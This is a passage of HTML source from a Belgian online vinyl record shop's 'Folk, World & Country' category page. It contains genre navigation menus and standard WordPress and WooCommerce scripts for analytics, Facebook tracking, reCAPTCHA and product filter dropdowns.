<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58885 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58886 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58887 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58888 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58889 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58890 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58892 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58893 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58894 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58895 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58896 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58897 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58898 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58899 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58900 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jump-blues/">Jump Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58901 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58902 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58903 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58904 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58905 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58906 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58907 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58909 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/electronisch/">Electronisch</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58910 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/breaks/">Breaks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58911 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electro/">Electro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58912 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/trip-hop/">Trip Hop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-58913 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58914 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country/">Country</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58915 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58916 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58917 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/hiphop/">Hip Hop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58918 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/reggae/">Reggae</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138396 shiftnav-depth-0"><a class="shiftnav-target"  href="https://foenkel.stager.co/shop/default">Live</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127846 shiftnav-depth-0"><a class="shiftnav-target"  href="https://djingeldjangel.be/feestige-formules/">FEESTIGE FORMULES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58927 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/gigpix/"><i class="shiftnav-icon fa fa-bullhorn"></i><span class="shiftnav-target-text">Gig Pix</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58928 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/about-us/"><i class="shiftnav-icon fa fa-question-circle"></i><span class="shiftnav-target-text">Over ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58931 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="mailto:info@djingeldjangel.be"><i class="shiftnav-icon fa fa-envelope"></i><span class="shiftnav-target-text">Mail ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58932 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="#"><i class="shiftnav-icon fa fa-globe"></i><span class="shiftnav-target-text">Sociale media</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58933 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.facebook.com/djingeldjangelmusic?_ga=2.267547534.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-facebook"></i><span class="shiftnav-target-text">Facebook</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58934 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.instagram.com/djingeldjangel/?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-instagram"></i><span class="shiftnav-target-text">Instagram</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58935 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-youtube"></i><span class="shiftnav-target-text">YouTube</span></a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li></ul></nav>
		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<p role="complementary" aria-label="Winkelbericht" class="woocommerce-store-notice demo_store" data-notice-id="5c66a4e3c3a975f105a84d9b869aeb2d" style="display:none;">Maak een ander blij met een djingel djangel cadeaubon en ontvang zélf 5 euro platenkrediet!  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Negeren</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Er is nog niet opgeslagen bezoekersinformatie. Weet je zeker dat je door wilt gaan?"};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=397281171561015&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='cws-footer-inline-css' type='text/css'>

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697a715267226{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697a715267226:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_697a71526723a{
						color: #ffffff;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697a71526723a:hover{
						color: #ffffff;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_697a715267251{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697a715267251:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
#cws_contact_info_widget_697a71535a9a9 .cws_social_link .social_icon{
		   			color: #e9e4dd;
				} #cws_contact_info_widget_697a71535a9a9 .cws_social_link{
		   			background-color: transparant;
		   			border-color: transparant;
				} #cws_contact_info_widget_697a71535a9a9 .cws_social_link:hover .social_icon{
		   			color: #7f3a2d;
				} #cws_contact_info_widget_697a71535a9a9 .cws_social_link:hover{
		   			background-color: transparent;
				} 
</style>
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/djingeldjangel.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-ajax-shortcode-js-extra">
/* <![CDATA[ */
var cws_vc_sh = {"ajax_nonce":"7e278745f4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/ajax_plugin.js?ver=6.8.3" id="jquery-ajax-shortcode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4" id="cwssvgi-f-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1199","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179881416","post":"0","tz":"1","srv":"djingeldjangel.be","arch_tax_product_cat":"folkworldcountry","arch_results":"50","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179881416", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/accounting/accounting.min.js" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '397281171561015');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "content_name": "Folk, World &amp; Country",
    "content_category": "Folk, World &amp; Country",
    "content_ids": "[\"3867349309_141951\",\"3866957014_141858\",\"3688819981_139957\",\"3688183984_139890\",\"3688193563_139840\",\"3688176661_139826\",\"3687371824_139797\",\"3687373978_139794\",\"3668759511_139437\",\"3668758572_139418\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "3867349309_141951",
            "quantity": 1
        },
        "1": {
            "id": "3866957014_141858",
            "quantity": 1
        },
        "2": {
            "id": "3688819981_139957",
            "quantity": 1
        },
        "3": {
            "id": "3688183984_139890",
            "quantity": 1
        },
        "4": {
            "id": "3688193563_139840",
            "quantity": 1
        },
        "5": {
            "id": "3688176661_139826",
            "quantity": 1
        },
        "6": {
            "id": "3687371824_139797",
            "quantity": 1
        },
        "7": {
            "id": "3687373978_139794",
            "quantity": 1
        },
        "8": {
            "id": "3668759511_139437",
            "quantity": 1
        },
        "9": {
            "id": "3668758572_139418",
            "quantity": 1
        },
        "10": {
            "id": "3649156605_139328",
            "quantity": 1
        },
        "11": {
            "id": "3622915386_139184",
            "quantity": 1
        },
        "12": {
            "id": "3532635287_138732",
            "quantity": 1
        },
        "13": {
            "id": "3532172462_138721",
            "quantity": 1
        },
        "14": {
            "id": "3531627080_138595",
            "quantity": 1
        },
        "15": {
            "id": "3477272199_138319",
            "quantity": 1
        },
        "16": {
            "id": "3430596267_138059",
            "quantity": 1
        },
        "17": {
            "id": "3200980490_131880",
            "quantity": 1
        },
        "18": {
            "id": "3184245864_131303",
            "quantity": 1
        },
        "19": {
            "id": "3184245288_131294",
            "quantity": 1
        },
        "20": {
            "id": "3128618299_129980",
            "quantity": 1
        },
        "21": {
            "id": "3124428823_129847",
            "quantity": 1
        },
        "22": {
            "id": "3124422580_129842",
            "quantity": 1
        },
        "23": {
            "id": "3077385034_129018",
            "quantity": 1
        },
        "24": {
            "id": "2931848878_125962",
            "quantity": 1
        },
        "25": {
            "id": "2931721510_125897",
            "quantity": 1
        },
        "26": {
            "id": "2913672769_125044",
            "quantity": 1
        },
        "27": {
            "id": "2913463786_124963",
            "quantity": 1
        },
        "28": {
            "id": "2913277585_124884",
            "quantity": 1
        },
        "29": {
            "id": "2855102371_122643",
            "quantity": 1
        },
        "30": {
            "id": "2855065312_122521",
            "quantity": 1
        },
        "31": {
            "id": "2854634380_122354",
            "quantity": 1
        },
        "32": {
            "id": "2854634899_122343",
            "quantity": 1
        },
        "33": {
            "id": "2852919082_122081",
            "quantity": 1
        },
        "34": {
            "id": "2852855905_122000",
            "quantity": 1
        },
        "35": {
            "id": "2851082629_121819",
            "quantity": 1
        },
        "36": {
            "id": "2849142610_121711",
            "quantity": 1
        },
        "37": {
            "id": "2849137246_121678",
            "quantity": 1
        },
        "38": {
            "id": "2826843748_120722",
            "quantity": 1
        },
        "39": {
            "id": "2826836911_120703",
            "quantity": 1
        },
        "40": {
            "id": "2826832336_120541",
            "quantity": 1
        },
        "41": {
            "id": "2808503284_119925",
            "quantity": 1
        },
        "42": {
            "id": "2799049249_119473",
            "quantity": 1
        },
        "43": {
            "id": "2799048628_119457",
            "quantity": 1
        },
        "44": {
            "id": "2798540803_119412",
            "quantity": 1
        },
        "45": {
            "id": "2797809496_119211",
            "quantity": 1
        },
        "46": {
            "id": "2793508813_118923",
            "quantity": 1
        },
        "47": {
            "id": "2792688925_118581",
            "quantity": 1
        },
        "48": {
            "id": "2786584396_117838",
            "quantity": 1
        },
        "49": {
            "id": "2765709580_117136",
            "quantity": 1
        }
    }
}, {
    "eventID": "d413dba6-a767-4dc5-a076-239cbf19bae0"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '397281171561015');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "797b13f6-4c61-412b-b548-348172782581"
});


				// Update value on change.
				jQuery( '.dropdown_layered_nav_label' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_label"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_label' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Label'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_ctry' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_ctry"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_ctry' ).selectWoo( {
							placeholder: decodeURIComponent('Kies%20een%20Land'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_firstrelyear' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_firstrelyear"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
